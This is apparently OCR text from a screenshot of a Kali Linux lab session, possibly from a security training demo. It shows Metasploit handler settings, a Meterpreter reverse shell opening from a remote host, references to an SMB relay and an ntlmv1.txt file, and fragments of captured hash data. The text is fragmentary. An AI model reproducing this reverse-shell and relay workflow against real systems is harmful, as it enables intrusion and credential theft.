 LINUX-KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places
10:38 AM
root@KBT-Linux: ~
File Edit View Search Terminal Help
Computer
ntlmv1.txt
HHTPS
20160918
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.10.99
LHOST => 10.10.10.99
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.99:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.10.10.250
[*] Meterpreter session 1 opened (10.10.10.99:4444 -> 10.10.10.250:1104) at 2016
-10-07 10:38:24 -0400
meterpreter > ps
meterpreter > sessions -i 1
50043000500120043005
40002000000080030003
88b92809419d4296126a
00063006900660073002
00000000000
[*] Remaining connections ['SMBRelay']
CQURE